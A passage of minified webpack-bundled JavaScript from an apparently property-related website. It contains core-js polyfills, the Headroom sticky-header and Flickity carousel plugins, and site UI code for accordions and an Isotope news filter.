n=i(1),r=i(61),o=i(9),s=n("unscopables"),a=Array.prototype;null==a[s]&&o.f(a,s,{configurable:!0,value:r(null)}),t.exports=function(t){a[s][t]=!0}},function(t,e,i){"use strict";var n=i(2),r=i(117),o=i(91),s=i(119),a=i(62),c=i(8),u=i(15),l=i(1),h=i(34),d=i(24),f=i(90),p=f.IteratorPrototype,v=f.BUGGY_SAFARI_ITERATORS,g=l("iterator"),m=function(){return this};t.exports=function(t,e,i,l,f,y,b){r(i,e,l);var w,E,S,x=function(t){if(t===f&&k)return k;if(!v&&t in I)return I[t];switch(t){case"keys":case"values":case"entries":return function(){return new i(this,t)}}return function(){return new i(this)}},_=e+" Iterator",L=!1,I=t.prototype,C=I[g]||I["@@iterator"]||f&&I[f],k=!v&&C||x(f),T="Array"==e&&I.entries||C;if(T&&(w=o(T.call(new t)),p!==Object.prototype&&w.next&&(h||o(w)===p||(s?s(w,p):"function"!=typeof w[g]&&c(w,g,m)),a(w,_,!0,!0),h&&(d[_]=m))),"values"==f&&C&&"values"!==C.name&&(L=!0,k=function(){return C.call(this)}),h&&!b||I[g]===k||c(I,g,k),d[e]=k,f)if(E={values:x("values"),keys:y?k:x("keys"),entries:x("entries")},b)for(S in E)!v&&!L&&S in I||u(I,S,E[S]);else n({target:e,proto:!0,forced:v||L},E);return E}},function(t,e,i){"use strict";var n,r,o,s=i(91),a=i(8),c=i(4),u=i(1),l=i(34),h=u("iterator"),d=!1;[].keys&&("next"in(o=[].keys())?(r=s(s(o)))!==Object.prototype&&(n=r):d=!0),null==n&&(n={}),l||c(n,h)||a(n,h,(function(){return this})),t.exports={IteratorPrototype:n,BUGGY_SAFARI_ITERATORS:d}},function(t,e,i){var n=i(4),r=i(12),o=i(33),s=i(118),a=o("IE_PROTO"),c=Object.prototype;t.exports=s?Object.getPrototypeOf:function(t){return t=r(t),n(t,a)?t[a]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?c:null}},function(t,e,i){"use strict";var n=i(10);t.exports=function(){var t=n(this),e="";return t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.dotAll&&(e+="s"),t.unicode&&(e+="u"),t.sticky&&(e+="y"),e}},function(t,e,i){var n=i(22),r=i(30),o=function(t){return function(e,i){var o,s,a=String(r(e)),c=n(i),u=a.length;return c<0||c>=u?t?"":void 0:(o=a.charCodeAt(c))<55296||o>56319||c+1===u||(s=a.charCodeAt(c+1))<56320||s>57343?t?a.charAt(c):o:t?a.slice(c,c+2):s-56320+(o-55296<<10)+65536}};t.exports={codeAt:o(!1),charAt:o(!0)}},function(t,e){t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},function(t,e,i){"use strict";var n=i(23).forEach,r=i(96),o=i(18),s=r("forEach"),a=o("forEach");t.exports=s&&a?[].forEach:function(t){return n(this,t,arguments.length>1?arguments[1]:void 0)}},function(t,e,i){"use strict";var n=i(0);t.exports=function(t,e){var i=[][t];return!!i&&n((function(){i.call(null,e||function(){throw 1},1)}))}},function(t,e,i){"use strict";var n=i(2),r=i(67);n({target:"RegExp",proto:!0,forced:/./.exec!==r},{exec:r})},function(t,e,i){var n,r;!function(o,s){"use strict";void 0===(r="function"==typeof(n=s)?n.call(e,i,e,t):n)||(t.exports=r)}(window,(function(){"use strict";var t=function(){var t=window.Element.prototype;if(t.matches)return"matches";if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0;i<e.length;i++){var n=e[i]+"MatchesSelector";if(t[n])return n}}();return function(e,i){return e[t](i)}}))},,function(t,e,i){t.exports=function(){"use strict";function t(){return"undefined"!=typeof window}function e(t){return t===Object(t)?t:{down:t,up:t}}function i(t,n){n=n||{},Object.assign(this,i.options,n),this.classes=Object.assign({},i.options.classes,n.classes),this.elem=t,this.tolerance=e(this.tolerance),this.offset=e(this.offset),this.initialised=!1,this.frozen=!1}return i.prototype={constructor:i,init:function(){return i.cutsTheMustard&&!this.initialised&&(this.addClass("initial"),this.initialised=!0,setTimeout((function(t){t.scrollTracker=function(t,e,i){var n,r=function(){var t=!1;try{var e={get passive(){t=!0}};window.addEventListener("test",e,e),window.removeEventListener("test",e,e)}catch(e){t=!1}return t}(),o=!1,s=function(t){return(o=t)&&o.document&&function(t){return 9===t.nodeType}(o.document)?(i=(e=t).document,n=i.body,r=i.documentElement,{scrollHeight:function(){return Math.max(n.scrollHeight,r.scrollHeight,n.offsetHeight,r.offsetHeight,n.clientHeight,r.clientHeight)},height:function(){return e.innerHeight||r.clientHeight||n.clientHeight},scrollY:function(){return void 0!==e.pageYOffset?e.pageYOffset:(r||n.parentNode||n).scrollTop}}):function(t){return{scrollHeight:function(){return Math.max(t.scrollHeight,t.offsetHeight,t.clientHeight)},height:function(){return Math.max(t.offsetHeight,t.clientHeight)},scrollY:function(){return t.scrollTop}}}(t);var e,i,n,r,o}(t),a=s.scrollY(),c={};function u(){var t=Math.round(s.scrollY()),n=s.height(),r=s.scrollHeight();c.scrollY=t,c.lastScrollY=a,c.direction=t>a?"down":"up",c.distance=Math.abs(t-a),c.isOutOfBounds=t<0||t+n>r,c.top=t<=e.offset[c.direction],c.bottom=t+n>=r,c.toleranceExceeded=c.distance>e.tolerance[c.direction],i(c),a=t,o=!1}function l(){o||(o=!0,n=requestAnimationFrame(u))}var h=!!r&&{passive:!0,capture:!1};return t.addEventListener("scroll",l,h),u(),{destroy:function(){cancelAnimationFrame(n),t.removeEventListener("scroll",l,h)}}}(t.scroller,{offset:t.offset,tolerance:t.tolerance},t.update.bind(t))}),100,this)),this},destroy:function(){this.initialised=!1,Object.keys(this.classes).forEach(this.removeClass,this),this.scrollTracker.destroy()},unpin:function(){!this.hasClass("pinned")&&this.hasClass("unpinned")||(this.addClass("unpinned"),this.removeClass("pinned"),this.onUnpin&&this.onUnpin.call(this))},pin:function(){this.hasClass("unpinned")&&(this.addClass("pinned"),this.removeClass("unpinned"),this.onPin&&this.onPin.call(this))},freeze:function(){this.frozen=!0,this.addClass("frozen")},unfreeze:function(){this.frozen=!1,this.removeClass("frozen")},top:function(){this.hasClass("top")||(this.addClass("top"),this.removeClass("notTop"),this.onTop&&this.onTop.call(this))},notTop:function(){this.hasClass("notTop")||(this.addClass("notTop"),this.removeClass("top"),this.onNotTop&&this.onNotTop.call(this))},bottom:function(){this.hasClass("bottom")||(this.addClass("bottom"),this.removeClass("notBottom"),this.onBottom&&this.onBottom.call(this))},notBottom:function(){this.hasClass("notBottom")||(this.addClass("notBottom"),this.removeClass("bottom"),this.onNotBottom&&this.onNotBottom.call(this))},shouldUnpin:function(t){return"down"===t.direction&&!t.top&&t.toleranceExceeded},shouldPin:function(t){return"up"===t.direction&&t.toleranceExceeded||t.top},addClass:function(t){this.elem.classList.add.apply(this.elem.classList,this.classes[t].split(" "))},removeClass:function(t){this.elem.classList.remove.apply(this.elem.classList,this.classes[t].split(" "))},hasClass:function(t){return this.classes[t].split(" ").every((function(t){return this.classList.contains(t)}),this.elem)},update:function(t){t.isOutOfBounds||!0!==this.frozen&&(t.top?this.top():this.notTop(),t.bottom?this.bottom():this.notBottom(),this.shouldUnpin(t)?this.unpin():this.shouldPin(t)&&this.pin())}},i.options={tolerance:{up:0,down:0},offset:0,scroller:t()?window:null,classes:{frozen:"headroom--frozen",pinned:"headroom--pinned",unpinned:"headroom--unpinned",top:"headroom--top",notTop:"headroom--not-top",bottom:"headroom--bottom",notBottom:"headroom--not-bottom",initial:"headroom"}},i.cutsTheMustard=!!(t()&&function(){}.bind&&"classList"in document.documentElement&&Object.assign&&Object.keys&&requestAnimationFrame),i}()},function(t,e,i){var n,r,o;r=[i(48),i(6)],void 0===(o="function"==typeof(n=function(t,e){var i=t.Slide,n=i.prototype.updateTarget;i.prototype.updateTarget=function(){if(n.apply(this,arguments),this.parent.options.fade){var t=this.target-this.x,e=this.cells[0].x;this.cells.forEach((function(i){var n=i.x-e-t;i.renderPosition(n)}))}},i.prototype.setOpacity=function(t){this.cells.forEach((function(e){e.element.style.opacity=t}))};var r=t.prototype;t.createMethods.push("_createFade"),r._createFade=function(){this.fadeIndex=this.selectedIndex,this.prevSelectedIndex=this.selectedIndex,this.on("select",this.onSelectFade),this.on("dragEnd",this.onDragEndFade),this.on("settle",this.onSettleFade),this.on("activate",this.onActivateFade),this.on("deactivate",this.onDeactivateFade)};var o=r.updateSlides;r.updateSlides=function(){o.apply(this,arguments),this.options.fade&&this.slides.forEach((function(t,e){var i=e==this.selectedIndex?1:0;t.setOpacity(i)}),this)},r.onSelectFade=function(){this.fadeIndex=Math.min(this.prevSelectedIndex,this.slides.length-1),this.prevSelectedIndex=this.selectedIndex},r.onSettleFade=function(){delete this.didDragEnd,this.options.fade&&(this.selectedSlide.setOpacity(1),this.slides[this.fadeIndex]&&this.fadeIndex!=this.selectedIndex&&this.slides[this.fadeIndex].setOpacity(0))},r.onDragEndFade=function(){this.didDragEnd=!0},r.onActivateFade=function(){this.options.fade&&this.element.classList.add("is-fade")},r.onDeactivateFade=function(){this.options.fade&&(this.element.classList.remove("is-fade"),this.slides.forEach((function(t){t.setOpacity("")})))};var s=r.positionSlider;r.positionSlider=function(){this.options.fade?(this.fadeSlides(),this.dispatchScrollEvent()):s.apply(this,arguments)};var a=r.positionSliderAtSelected;r.positionSliderAtSelected=function(){this.options.fade&&this.setTranslateX(0),a.apply(this,arguments)},r.fadeSlides=function(){if(!(this.slides.length<2)){var t=this.getFadeIndexes(),e=this.slides[t.a],i=this.slides[t.b],n=this.wrapDifference(e.target,i.target),r=this.wrapDifference(e.target,-this.x);r/=n,e.setOpacity(1-r),i.setOpacity(r);var o=t.a;this.isDragging&&(o=r>.5?t.a:t.b),null!=this.fadeHideIndex&&this.fadeHideIndex!=o&&this.fadeHideIndex!=t.a&&this.fadeHideIndex!=t.b&&this.slides[this.fadeHideIndex].setOpacity(0),this.fadeHideIndex=o}},r.getFadeIndexes=function(){return this.isDragging||this.didDragEnd?this.options.wrapAround?this.getFadeDragWrapIndexes():this.getFadeDragLimitIndexes():{a:this.fadeIndex,b:this.selectedIndex}},r.getFadeDragWrapIndexes=function(){var t=this.slides.map((function(t,e){return this.getSlideDistance(-this.x,e)}),this),i=t.map((function(t){return Math.abs(t)})),n=Math.min.apply(Math,i),r=i.indexOf(n),o=t[r],s=this.slides.length,a=o>=0?1:-1;return{a:r,b:e.modulo(r+a,s)}},r.getFadeDragLimitIndexes=function(){for(var t=0,e=0;e<this.slides.length-1;e++){var i=this.slides[e];if(-this.x<i.target)break;t=e}return{a:t,b:t+1}},r.wrapDifference=function(t,e){var i=e-t;if(!this.options.wrapAround)return i;var n=i+this.slideableWidth,r=i-this.slideableWidth;return Math.abs(n)<Math.abs(i)&&(i=n),Math.abs(r)<Math.abs(i)&&(i=r),i};var c=r._getWrapShiftCells;r._getWrapShiftCells=function(){this.options.fade||c.apply(this,arguments)};var u=r.shiftWrapCells;return r.shiftWrapCells=function(){this.options.fade||u.apply(this,arguments)},t})?n.apply(e,r):n)||(t.exports=o)},function(t,e,i){var n,r,o;window,r=[i(48),i(6)],void 0===(o="function"==typeof(n=function(t,e){"use strict";t.createMethods.push("_createBgLazyLoad");var i=t.prototype;function n(t,e,i){this.element=t,this.url=e,this.img=new Image,this.flickity=i,this.load()}return i._createBgLazyLoad=function(){this.on("select",this.bgLazyLoad)},i.bgLazyLoad=function(){var t=this.options.bgLazyLoad;if(t)for(var e="number"==typeof t?t:0,i=this.getAdjacentCellElements(e),n=0;n<i.length;n++){var r=i[n];this.bgLazyLoadElem(r);for(var o=r.querySelectorAll("[data-flickity-bg-lazyload]"),s=0;s<o.length;s++)this.bgLazyLoadElem(o[s])}},i.bgLazyLoadElem=function(t){var e=t.getAttribute("data-flickity-bg-lazyload");e&&new n(t,e,this)},n.prototype.handleEvent=e.handleEvent,n.prototype.load=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.element.removeAttribute("data-flickity-bg-lazyload")},n.prototype.onload=function(t){this.element.style.backgroundImage='url("'+this.url+'")',this.complete(t,"flickity-bg-lazyloaded")},n.prototype.onerror=function(t){this.complete(t,"flickity-bg-lazyerror")},n.prototype.complete=function(t,e){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this),this.element.classList.add(e),this.flickity.dispatchEvent("bgLazyLoad",t,this.element)},t.BgLazyLoader=n,t})?n.apply(e,r):n)||(t.exports=o)},function(t,e,i){var n,r,o;r=[],void 0===(o="function"==typeof(n=function(){return function(t,e,i){var n=function(t,e){for(var i in e)e.hasOwnProperty(i)&&(t[i]=e[i]);return t}({minFontSize:-1/0,maxFontSize:1/0},i),r=function(t){var i=e||1,r=function(){t.style.fontSize=Math.max(Math.min(t.clientWidth/(10*i),parseFloat(n.maxFontSize)),parseFloat(n.minFontSize))+"px"};r(),function(t,e,i){t.addEventListener?t.addEventListener(e,i,!1):t.attachEvent("on"+e,i)}(window,"resize",r)};if(t.length)for(var o=0;o<t.length;o++)r(t[o]);else r(t);return t}})?n.apply(e,r):n)||(t.exports=o)},function(t,e,i){var n=i(3),r=i(76),o=n.WeakMap;t.exports="function"==typeof o&&/native code/.test(r(o))},function(t,e,i){var n=i(7),r=i(16),o=i(82),s=function(t){return function(e,i,s){var a,c=n(e),u=r(c.length),l=o(s,u);if(t&&i!=i){for(;u>l;)if((a=c[l++])!=a)return!0}else for(;u>l;l++)if((t||l in c)&&c[l]===i)return t||l||0;return!t&&-1}};t.exports={includes:s(!0),indexOf:s(!1)}},function(t,e,i){var n=i(0),r=/#|\.prototype\./,o=function(t,e){var i=a[s(t)];return i==u||i!=c&&("function"==typeof e?n(e):!!e)},s=o.normalize=function(t){return String(t).replace(r,".").toLowerCase()},a=o.data={},c=o.NATIVE="N",u=o.POLYFILL="P";t.exports=o},function(t,e,i){var n=i(5),r=i(9),o=i(10),s=i(37);t.exports=n?Object.defineProperties:function(t,e){o(t);for(var i,n=s(e),a=n.length,c=0;a>c;)r.f(t,i=n[c++],e[i]);return t}},function(t,e,i){var n=i(36);t.exports=n("document","documentElement")},function(t,e,i){var n=i(7),r=i(56).f,o={}.toString,s="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return s&&"[object Window]"==o.call(t)?function(t){try{return r(t)}catch(t){return s.slice()}}(t):r(n(t))}},function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(String(t)+" is not a function");return t}},function(t,e,i){var n=i(11),r=i(60),o=i(1)("species");t.exports=function(t,e){var i;return r(t)&&("function"!=typeof(i=t.constructor)||i!==Array&&!r(i.prototype)?n(i)&&null===(i=i[o])&&(i=void 0):i=void 0),new(void 0===i?Array:i)(0===e?0:e)}},function(t,e,i){"use strict";var n=i(86),r=i(12),o=i(113),s=i(114),a=i(16),c=i(63),u=i(115);t.exports=function(t){var e,i,l,h,d,f,p=r(t),v="function"==typeof this?this:Array,g=arguments.length,m=g>1?arguments[1]:void 0,y=void 0!==m,b=u(p),w=0;if(y&&(m=n(m,g>2?arguments[2]:void 0,2)),null==b||v==Array&&s(b))for(i=new v(e=a(p.length));e>w;w++)f=y?m(p[w],w):p[w],c(i,w,f);else for(d=(h=b.call(p)).next,i=new v;!(l=d.call(h)).done;w++)f=y?o(h,m,[l.value,w],!0):l.value,c(i,w,f);return i.length=w,i}},function(t,e,i){var n=i(10);t.exports=function(t,e,i,r){try{return r?e(n(i)[0],i[1]):e(i)}catch(e){var o=t.return;throw void 0!==o&&n(o.call(t)),e}}},function(t,e,i){var n=i(1),r=i(24),o=n("iterator"),s=Array.prototype;t.exports=function(t){return void 0!==t&&(r.Array===t||s[o]===t)}},function(t,e,i){var n=i(87),r=i(24),o=i(1)("iterator");t.exports=function(t){if(null!=t)return t[o]||t["@@iterator"]||r[n(t)]}},function(t,e,i){var n=i(1)("iterator"),r=!1;try{var o=0,s={next:function(){return{done:!!o++}},return:function(){r=!0}};s[n]=function(){return this},Array.from(s,(function(){throw 2}))}catch(t){}t.exports=function(t,e){if(!e&&!r)return!1;var i=!1;try{var o={};o[n]=function(){return{next:function(){return{done:i=!0}}}},t(o)}catch(t){}return i}},function(t,e,i){"use strict";var n=i(90).IteratorPrototype,r=i(61),o=i(21),s=i(62),a=i(24),c=function(){return this};t.exports=function(t,e,i){var u=e+" Iterator";return t.prototype=r(n,{next:o(1,i)}),s(t,u,!1,!0),a[u]=c,t}},function(t,e,i){var n=i(0);t.exports=!n((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},function(t,e,i){var n=i(10),r=i(120);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,i={};try{(t=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(i,[]),e=i instanceof Array}catch(t){}return function(i,o){return n(i),r(o),e?t.call(i,o):i.__proto__=o,i}}():void 0)},function(t,e,i){var n=i(11);t.exports=function(t){if(!n(t)&&null!==t)throw TypeError("Can't set "+String(t)+" as a prototype");return t}},function(t,e,i){var n,r,o=i(3),s=i(122),a=o.process,c=a&&a.versions,u=c&&c.v8;u?r=(n=u.split("."))[0]+n[1]:s&&(!(n=s.match(/Edge\/(\d+)/))||n[1]>=74)&&(n=s.match(/Chrome\/(\d+)/))&&(r=n[1]),t.exports=r&&+r},function(t,e,i){var n=i(36);t.exports=n("navigator","userAgent")||""},function(t,e,i){"use strict";var n=i(64),r=i(87);t.exports=n?{}.toString:function(){return"[object "+r(this)+"]"}},function(t,e,i){var n=i(2),r=i(125);n({target:"Array",proto:!0,forced:r!==[].lastIndexOf},{lastIndexOf:r})},function(t,e,i){"use strict";var n=i(7),r=i(22),o=i(16),s=i(96),a=i(18),c=Math.min,u=[].lastIndexOf,l=!!u&&1/[1].lastIndexOf(1,-0)<0,h=s("lastIndexOf"),d=a("indexOf",{ACCESSORS:!0,1:0}),f=l||!h||!d;t.exports=f?function(t){if(l)return u.apply(this,arguments)||0;var e=n(this),i=o(e.length),s=i-1;for(arguments.length>1&&(s=c(s,r(arguments[1]))),s<0&&(s=i+s);s>=0;s--)if(s in e&&e[s]===t)return s||0;return-1}:u},function(t,e,i){"use strict";var n=i(0);function r(t,e){return RegExp(t,e)}e.UNSUPPORTED_Y=n((function(){var t=r("a","y");return t.lastIndex=2,null!=t.exec("abcd")})),e.BROKEN_CARET=n((function(){var t=r("^r","gy");return t.lastIndex=2,null!=t.exec("str")}))},function(t,e,i){"use strict";var n=i(128),r=i(10),o=i(12),s=i(16),a=i(22),c=i(30),u=i(129),l=i(130),h=Math.max,d=Math.min,f=Math.floor,p=/\$([$&'`]|\d\d?|<[^>]*>)/g,v=/\$([$&'`]|\d\d?)/g;n("replace",2,(function(t,e,i,n){var g=n.REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE,m=n.REPLACE_KEEPS_$0,y=g?"$":"$0";return[function(i,n){var r=c(this),o=null==i?void 0:i[t];return void 0!==o?o.call(i,r,n):e.call(String(r),i,n)},function(t,n){if(!g&&m||"string"==typeof n&&-1===n.indexOf(y)){var o=i(e,t,this,n);if(o.done)return o.value}var c=r(t),f=String(this),p="function"==typeof n;p||(n=String(n));var v=c.global;if(v){var w=c.unicode;c.lastIndex=0}for(var E=[];;){var S=l(c,f);if(null===S)break;if(E.push(S),!v)break;""===String(S[0])&&(c.lastIndex=u(f,s(c.lastIndex),w))}for(var x,_="",L=0,I=0;I<E.length;I++){S=E[I];for(var C=String(S[0]),k=h(d(a(S.index),f.length),0),T=[],P=1;P<S.length;P++)T.push(void 0===(x=S[P])?x:String(x));var A=S.groups;if(p){var O=[C].concat(T,k,f);void 0!==A&&O.push(A);var D=String(n.apply(void 0,O))}else D=b(C,f,k,T,A,n);k>=L&&(_+=f.slice(L,k)+D,L=k+C.length)}return _+f.slice(L)}];function b(t,i,n,r,s,a){var c=n+t.length,u=r.length,l=v;return void 0!==s&&(s=o(s),l=p),e.call(a,l,(function(e,o){var a;switch(o.charAt(0)){case"$":return"$";case"&":return t;case"`":return i.slice(0,n);case"'":return i.slice(c);case"<":a=s[o.slice(1,-1)];break;default:var l=+o;if(0===l)return e;if(l>u){var h=f(l/10);return 0===h?e:h<=u?void 0===r[h-1]?o.charAt(1):r[h-1]+o.charAt(1):e}a=r[l-1]}return void 0===a?"":a}))}}))},function(t,e,i){"use strict";i(97);var n=i(15),r=i(0),o=i(1),s=i(67),a=i(8),c=o("species"),u=!r((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")})),l="$0"==="a".replace(/./,"$0"),h=o("replace"),d=!!/./[h]&&""===/./[h]("a","$0"),f=!r((function(){var t=/(?:)/,e=t.exec;t.exec=function(){return e.apply(this,arguments)};var i="ab".split(t);return 2!==i.length||"a"!==i[0]||"b"!==i[1]}));t.exports=function(t,e,i,h){var p=o(t),v=!r((function(){var e={};return e[p]=function(){return 7},7!=""[t](e)})),g=v&&!r((function(){var e=!1,i=/a/;return"split"===t&&((i={}).constructor={},i.constructor[c]=function(){return i},i.flags="",i[p]=/./[p]),i.exec=function(){return e=!0,null},i[p](""),!e}));if(!v||!g||"replace"===t&&(!u||!l||d)||"split"===t&&!f){var m=/./[p],y=i(p,""[t],(function(t,e,i,n,r){return e.exec===s?v&&!r?{done:!0,value:m.call(e,i,n)}:{done:!0,value:t.call(i,e,n)}:{done:!1}}),{REPLACE_KEEPS_$0:l,REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE:d}),b=y[0],w=y[1];n(String.prototype,t,b),n(RegExp.prototype,p,2==e?function(t,e){return w.call(t,this,e)}:function(t){return w.call(t,this)})}h&&a(RegExp.prototype[p],"sham",!0)}},function(t,e,i){"use strict";var n=i(93).charAt;t.exports=function(t,e,i){return e+(i?n(t,e).length:1)}},function(t,e,i){var n=i(29),r=i(67);t.exports=function(t,e){var i=t.exec;if("function"==typeof i){var o=i.call(t,e);if("object"!=typeof o)throw TypeError("RegExp exec method returned something other than an Object or null");return o}if("RegExp"!==n(t))throw TypeError("RegExp#exec called on incompatible receiver");return r.call(t,e)}},function(t,e,i){var n={"./accordion.js":132,"./itemIndex.js":133,"./navigation.js":172,"./newsSelector.js":144,"./propertySlideshow.js":145,"./regionMenu.js":156,"./regionSlider.js":157,"./targetLinks.js":73,"./teamMemberAccordion.js":159,"./videoBlock.js":173};function r(t){var e=o(t);return i(e)}function o(t){if(!i.o(n,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return n[t]}r.keys=function(){return Object.keys(n)},r.resolve=o,t.exports=r,r.id=131},function(t,e){var i,n=document.getElementsByClassName("accordion__item");for(i=0;i<n.length;i++)n[i].addEventListener("click",(function(){this.classList.toggle("active");var t=this.querySelector(".accordion__open-close"),e=this.querySelector(".panel");this.classList.contains("active")?(e.style.maxHeight="9999px",t.classList.toggle("-rotate-90"),t.classList.toggle("rotate-90")):(e.style.maxHeight="0px",t.classList.toggle("-rotate-90"),t.classList.toggle("rotate-90"))}))},function(t,e,i){"use strict";i.r(e);i(27),i(38),i(39),i(134),i(66),i(40),i(17),i(41),i(42),i(43),i(135),i(136),i(137),i(25),i(44),i(45),i(68),i(26);var n=i(71),r=i.n(n),o=i(49),s=i.n(o);function a(t){return function(t){if(Array.isArray(t))return c(t)}(t)||function(t){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(t))return Array.from(t)}(t)||function(t,e){if(!t)return;if("string"==typeof t)return c(t,e);var i=Object.prototype.toString.call(t).slice(8,-1);"Object"===i&&t.constructor&&(i=t.constructor.name);if("Map"===i||"Set"===i)return Array.from(t);if("Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i))return c(t,e)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function c(t,e){(null==e||e>t.length)&&(e=t.length);for(var i=0,n=new Array(e);i<e;i++)n[i]=t[i];return n}function u(t,e){var i=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),i.push.apply(i,n)}return i}function l(t){for(var e=1;e<arguments.length;e++){var i=null!=arguments[e]?arguments[e]:{};e%2?u(Object(i),!0).forEach((function(e){h(t,e,i[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(i)):u(Object(i)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(i,e))}))}return t}function h(t,e,i){return e in t?Object.defineProperty(t,e,{value:i,enumerable:!0,configurable:!0,writable:!0}):t[e]=i,t}e.default=function(t){var e,i=t.querySelector("[data-js-container]"),n={itemSelector:".index-card",percentPosition:!0,hiddenStyle:{opacity:0},visibleStyle:{opacity:1},layoutMode:"fitRows"},o=l(l({},n),{},{layoutMode:"fitRows"}),c=l(l({},n),{},{layoutMode:"vertical"}),u="";s()(i,(function(){e=new r.a(i,n)}));var h=a(t.querySelectorAll(".filter-button")),d=t.querySelector(".filter-select"),f=t.querySelector(".list-toggle"),p=f.querySelector(".list-toggle__grid"),v=f.querySelector(".list-toggle__list"),g=t.querySelector(".index-cards__grid"),m=t.querySelector(".index-cards__nav"),y=a(t.querySelectorAll(".index-card")),b=a(t.querySelectorAll(".index-card__image")),w=document.querySelector(".archive-news"),E=function(t){if(w){var e=w.querySelector(".page-title").getElementsByTagName("h1");e[0]&&"*"!==u?e[0].innerHTML=t:e[0]&&"*"===u&&(e[0].innerHTML="Making headlines.")}};f.addEventListener("click",(function(){"grid"===f.dataset.view?S(f):"list"===f.dataset.view&&x(f)}));var S=function(t){p.classList.remove("hide-icon"),v.classList.add("hide-icon"),g.classList.remove("-mx-5"),b.forEach((function(t){return t.classList.add("hidden")})),m.classList.remove("mb-25"),y.forEach((function(t){return t.classList.remove("pb-50")})),y.forEach((function(t){return t.classList.add("border-belleBlue","border-b","w-full","pb-15","pt-5")})),_(c),t.dataset.view="list"},x=function(t){v.classList.remove("hide-icon"),p.classList.add("hide-icon"),g.classList.add("-mx-5"),m.classList.add("mb-25"),b.forEach((function(t){return t.classList.remove("hidden")})),y.forEach((function(t){return t.classList.remove("border-belleBlue","border-b","w-full","pb-15","pt-5")})),y.forEach((function(t){return t.classList.add("pb-50")})),_(o),t.dataset.view="grid"},_=function(t){e.destroy(),e=new r.a(i,t),L(u)};h.map((function(t){t.addEventListener("click",(function(t){u=t.target.dataset.filter,h.forEach((function(t){return t.classList.remove("is-checked")})),t.target.classList.add("is-checked"),E(t.target.dataset.name),L(u)}))})),d.addEventListener("change",(function(t){u=t.target.value,d.forEach((function(e){t.target.value===e.value&&E(e.text)})),L(u)}));var L=function(t){e.arrange({filter:t})}}},function(t,e,i){"use strict";var n=i(2),r=i(23).filter,o=i(65),s=i(18),a=o("filter"),c=s("filter");n({target:"Array",proto:!0,forced:!a||!c},{filter:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,e,i){var n=i(2),r=i(0),o=i(7),s=i(20).f,a=i(5),c=r((function(){s(1)}));n({target:"Object",stat:!0,forced:!a||c,sham:!a},{getOwnPropertyDescriptor:function(t,e){return s(o(t),e)}})},function(t,e,i){var n=i(2),r=i(5),o=i(79),s=i(7),a=i(20),c=i(63);n({target:"Object",stat:!0,sham:!r},{getOwnPropertyDescriptors:function(t){for(var e,i,n=s(t),r=a.f,u=o(n),l={},h=0;u.length>h;)void 0!==(i=r(n,e=u[h++]))&&c(l,e,i);return l}})},function(t,e,i){var n=i(2),r=i(12),o=i(37);n({target:"Object",stat:!0,forced:i(0)((function(){o(1)}))},{keys:function(t){return o(r(t))}})},function(t,e,i){var n,r,o;window,r=[i(19),i(13)],void 0===(o="function"==typeof(n=function(t,e){"use strict";var i=document.documentElement.style,n="string"==typeof i.transition?"transition":"WebkitTransition",r="string"==typeof i.transform?"transform":"WebkitTransform",o={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[n],s={transform:r,transition:n,transitionDuration:n+"Duration",transitionProperty:n+"Property",transitionDelay:n+"Delay"};function a(t,e){t&&(this.element=t,this.layout=e,this.position={x:0,y:0},this._create())}var c=a.prototype=Object.create(t.prototype);c.constructor=a,c._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},c.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},c.getSize=function(){this.size=e(this.element)},c.css=function(t){var e=this.element.style;for(var i in t)e[s[i]||i]=t[i]},c.getPosition=function(){var t=getComputedStyle(this.element),e=this.layout._getOption("originLeft"),i=this.layout._getOption("originTop"),n=t[e?"left":"right"],r=t[i?"top":"bottom"],o=parseFloat(n),s=parseFloat(r),a=this.layout.size;-1!=n.indexOf("%")&&(o=o/100*a.width),-1!=r.indexOf("%")&&(s=s/100*a.height),o=isNaN(o)?0:o,s=isNaN(s)?0:s,o-=e?a.paddingLeft:a.paddingRight,s-=i?a.paddingTop:a.paddingBottom,this.position.x=o,this.position.y=s},c.layoutPosition=function(){var 